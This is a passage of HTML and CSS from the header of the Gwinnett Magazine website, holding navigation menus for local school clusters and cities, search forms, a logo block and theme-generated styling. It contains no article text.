	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://gwinnettmagazine.com/category/education/gcps/dacula-cluster/">Dacula Cluster</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://gwinnettmagazine.com/category/education/gcps/discovery-cluster/">Discovery Cluster</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://gwinnettmagazine.com/category/education/gcps/duluth-cluster/">Duluth Cluster</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://gwinnettmagazine.com/category/education/gcps/grayson-cluster/">Grayson Cluster</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://gwinnettmagazine.com/category/education/gcps/gwinnett-school-of-mathematics-science-and-technology/">GSMST</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://gwinnettmagazine.com/category/education/gcps/lanier-cluster/">Lanier Cluster</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://gwinnettmagazine.com/category/education/gcps/meadowcreek-cluster/">Meadowcreek Cluster</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://gwinnettmagazine.com/category/education/gcps/mill-creek-cluster/">Mill Creek Cluster</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://gwinnettmagazine.com/category/education/gcps/mountain-view-cluster/">Mountain View Cluster</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://gwinnettmagazine.com/category/education/gcps/norcross-cluster/">Norcross Cluster</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://gwinnettmagazine.com/category/education/gcps/north-gwinnett-cluster/">North Gwinnett Cluster</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://gwinnettmagazine.com/category/education/gcps/parkview-cluster/">Parkview Cluster</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://gwinnettmagazine.com/category/education/gcps/peachtree-ridge-cluster/">Peachtree Ridge Cluster</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://gwinnettmagazine.com/category/education/gcps/private-schools/">Private Schools</a></li>
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://gwinnettmagazine.com/category/education/gcps/shiloh-cluster/">Shiloh Cluster</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://gwinnettmagazine.com/category/education/gcps/south-gwinnett-cluster/">South Gwinnett Cluster</a></li>
</ul>
</li>
<li id="menu-item-25256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25256"><a href="https://gwinnettmagazine.com/tag/humanity/">Human Spirit</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://gwinnettmagazine.com/category/cities/">City By City<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://gwinnettmagazine.com/category/cities/auburn/">Auburn</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://gwinnettmagazine.com/category/cities/berkeley-lake/">Berkeley Lake</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://gwinnettmagazine.com/category/cities/braselton/">Braselton</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://gwinnettmagazine.com/category/cities/buford/">Buford</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://gwinnettmagazine.com/category/cities/dacula/">Dacula</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://gwinnettmagazine.com/category/cities/duluth/">Duluth</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://gwinnettmagazine.com/category/cities/grayson/">Grayson</a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://gwinnettmagazine.com/category/cities/lawrenceville/">Lawrenceville</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://gwinnettmagazine.com/category/cities/lilburn/">Lilburn</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://gwinnettmagazine.com/category/cities/loganville/">Loganville</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://gwinnettmagazine.com/category/cities/norcross/">Norcross</a></li>
	<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://gwinnettmagazine.com/category/cities/peachtree-corners/">Peachtree Corners</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-210"><a href="https://gwinnettmagazine.com/category/cities/snellville/">Snellville</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="https://gwinnettmagazine.com/category/cities/sugar-hill/">Sugar Hill</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://gwinnettmagazine.com/category/cities/suwanee/">Suwanee</a></li>
</ul>
</li>
<li id="menu-item-25252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25252"><a href="https://gwinnettmagazine.com/tag/business/">Business</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24981"><a href="https://gwinnettmagazine.com/tag/podcast/">Podcast</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="https://gwinnettmagazine.com/tag/video/">Video</a></li>
<li id="menu-item-23456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23456"><a href="https://www.guidetogwinnett.com">Best of Gwinnett<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23474"><a href="https://www.guidetogwinnett.com/best/2023">2023 Winners</a></li>
	<li id="menu-item-23472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23472"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#how-it-works">How it Works</a></li>
	<li id="menu-item-23473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23473"><a href="https://www.guidetogwinnett.com/best-of-gwinnett#nominate">Nominate a Business</a></li>
	<li id="menu-item-23475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23475"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/vote">Voting</a></li>
	<li id="menu-item-23476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23476"><a href="https://www.guidetogwinnett.com/best-of-gwinnett/campaign-kit">Campaign Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://gwinnettmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_696cf1878903d" class="tdc-zone"><div class="tdc_zone td_uid_1_696cf18789045_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_696cf18789045_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-wrap {
                    position: relative;
                    width: 100%;
                }
</style><div id="td_uid_2_696cf18789187" class="tdc-row"><div class="vc_row td_uid_2_696cf18789189_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_696cf18789189_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696cf18789189_rand{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_696cf18789187_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_696cf18789187_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_3_696cf18789280_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696cf18789280_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="td_uid_4_696cf187892eb" class="tdc-row stretch_row"><div class="vc_row td_uid_4_696cf187892ed_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_4_696cf187892ed_rand {
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .td_uid_4_696cf187892ed_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_4_696cf187892ed_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_696cf187892ed_rand{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<div class="td_uid_4_696cf187892eb_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696cf187892eb_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_4_696cf187892eb_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column td_uid_5_696cf187893dc_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_696cf187893dc_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_696cf187893dc_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696cf187893dc_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu td_uid_6_696cf1878947c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_696cf1878947c" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696cf1878947c_rand{
margin-left:-13px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.td_uid_6_696cf1878947c_rand {
                    display: inline-block;
                }
                
                .td_uid_6_696cf1878947c_rand #tdb-mobile-menu-button i {
                    font-size: 22px;
                }
                
                .td_uid_6_696cf1878947c_rand #tdb-mobile-menu-button i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_6_696cf1878947c_rand #tdb-mobile-menu-button {
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.td_uid_6_696cf1878947c_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_6_696cf1878947c_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style>
<div class="td_uid_6_696cf1878947c_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_6_696cf1878947c_rand_style{
background-color:#f7f7f7 !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.td_uid_6_696cf1878947c_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: #ffffff !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_7_696cf1878958e_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_696cf1878958e_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_7_696cf1878958e_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696cf1878958e_rand{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_8_696cf18789636_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_8_696cf18789636" >
<style>
/* custom css */
.td_uid_8_696cf18789636_rand .tdb-logo-a,
                .td_uid_8_696cf18789636_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-a,
                .td_uid_8_696cf18789636_rand h1 {
                    align-items: center;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-a,
                .td_uid_8_696cf18789636_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_8_696cf18789636_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_8_696cf18789636_rand .tdb-logo-icon {
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.td_uid_8_696cf18789636_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_8_696cf18789636_rand .tdb-logo-text-tagline {
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gwinnettmagazine.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" src="https://gwinnettmagazine.com/wp-content/uploads/2019/07/Asset-1gmag-logo.png" alt=""  title="" width="721px" /></div><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Gwinnett Magazine</div><div class="tdb-logo-text-tagline">Gwinnett\'s definitive lifestyle and business resource.</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_9_696cf187a69e7_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696cf187a69e7_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_9_696cf187a69e7_rand {
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696cf187a69e7_rand{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_10_696cf187a6ad2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_10_696cf187a6ad2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696cf187a6ad2_rand{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696cf187a6ad2_rand {
                    display: inline-block;
                }
                
                .td_uid_10_696cf187a6ad2_rand {
                    float: right;
                }
                
                .td_uid_10_696cf187a6ad2_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_10_696cf187a6ad2_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_10_696cf187a6ad2_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_8_696cf187a6c59" class="tdc-zone"><div class="tdc_zone td_uid_11_696cf187a6c5b_rand  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_11_696cf187a6c5b_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="td_uid_9_696cf187a6d25" class="tdc-row"><div class="vc_row td_uid_12_696cf187a6d28_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696cf187a6d28_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_13_696cf187a6dd1_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_13_696cf187a6dd1_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_696cf187a6e55" class="tdc-zone"><div class="tdc_zone td_uid_14_696cf187a6e57_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_14_696cf187a6e57_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_14_696cf187a6e57_rand{
position:relative;
}

</style>
<div class="td_uid_11_696cf187a6e55_rand_style td-element-style" ><style>
.td_uid_11_696cf187a6e55_rand_style{
background-color:#1e73be !important;
}
 
.td_uid_11_696cf187a6e55_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div id="td_uid_12_696cf187a6ef3" class="tdc-row"><div class="vc_row td_uid_15_696cf187a6ef4_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_15_696cf187a6ef4_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_16_696cf187a7099_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_16_696cf187a7099_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_17_696cf187a7185_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_17_696cf187a7185" >
<style>
/* custom css */
.td_uid_17_696cf187a7185_rand .tdb-head-search-btn i {
                    font-size: 12px;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-btn i {
                    width: 16.8px;
					height: 16.8px;
					line-height:  16.8px;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-search-txt {
                    top: -1px;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-btn .tdb-search-txt {
                    color: #000000;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-search-form  {
                    border-color: #000000;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-btn:after {
                    border-bottom-color: #000000;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-drop-down-search {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_17_696cf187a7185_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_17_696cf187a7185_rand .tdb-search-txt {
                    font-size:12px !important;font-weight:600 !important;
                }
                
				.td_uid_17_696cf187a7185_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_17_696cf187a7185_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696cf187a7185_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_17_696cf187a7185_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_696cf187a7185_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_17_696cf187a7185_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_17_696cf187a7185_rand .td-image-container,
				.ie11 .td_uid_17_696cf187a7185_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_17_696cf187a7185_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_17_696cf187a7185_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_17_696cf187a7185_rand .td-module-meta-info,
				.ie11 .td_uid_17_696cf187a7185_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_17_696cf187a7185_rand .td-module-meta-info {
					padding: 2px 0 0 15px;
				}
				
				
				.td_uid_17_696cf187a7185_rand .entry-title {
					margin: 0 0 5px;
				}
				
				.td_uid_17_696cf187a7185_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_17_696cf187a7185_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_17_696cf187a7185_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_17_696cf187a7185_rand .td-post-category {
					display: none;
				}
				
				.td_uid_17_696cf187a7185_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_17_696cf187a7185_rand .td-read-more {
					display: none;
				}
				
				.td_uid_17_696cf187a7185_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_17_696cf187a7185_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_17_696cf187a7185_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_17_696cf187a7185_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_17_696cf187a7185_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_17_696cf187a7185_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696cf187a7185_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696cf187a7185_rand .td-module-container:before {
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_17_696cf187a7185_rand .td_module_wrap:nth-last-child(-n+1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_17_696cf187a7185_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_17_696cf187a7185_rand .td-module-container:before {
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="tdb-search-form" action="https://gwinnettmagazine.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_18_696cf187a8d10_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_18_696cf187a8d10_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu td_uid_19_696cf187a8e08_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_696cf187a8e08"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_19_696cf187a8e08_rand{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696cf187a8e08_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_19_696cf187a8e08_rand {
                    display: inline-block;
                }
                
                .td_uid_19_696cf187a8e08_rand {
                    float: right;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu {
                    margin: 0 auto;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li > a {
                    padding: 8px;
                }
                
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li > a  .tdb-sub-menu-icon {
                    top: 0px;
                }
                
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu {
                    background-color: #ee0345;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li > a {
                    color: #ffffff;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li.current-menu-item > a,
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li.current-menu-ancestor > a,
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li.current-category-ancestor > a,
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li:hover > a {
                    color: #ffffff;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li .tdb-menu-sep {
                    color: #ffffff;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu > li > a {
                    font-family:Roboto !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
                }
                
                
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu ul {
                    text-align: center;
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu ul {
                    left: 50%;
                    transform: translateX(-50%);
                }
                
                .td_uid_19_696cf187a8e08_rand .tdb-horiz-menu ul {
